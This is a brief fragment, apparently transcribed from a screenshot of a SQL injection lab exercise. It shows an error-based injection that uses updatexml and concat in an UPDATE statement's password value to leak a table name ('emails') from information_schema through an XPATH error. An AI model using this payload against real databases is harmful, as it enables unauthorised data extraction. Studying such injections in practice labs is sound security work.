 SELECT username, password FROM users WHERE username= 'admin ' LIMIT 0,1
UPDATE users SET password = 'adm' and updatexml(1,concat('~',(select table_name from
information_schema.tables where table_schema='security' limit 0,1),'~'),1) #' WHERE
username='admin'
XPATH syntax error: '~emails~'
SUCCESSFULLY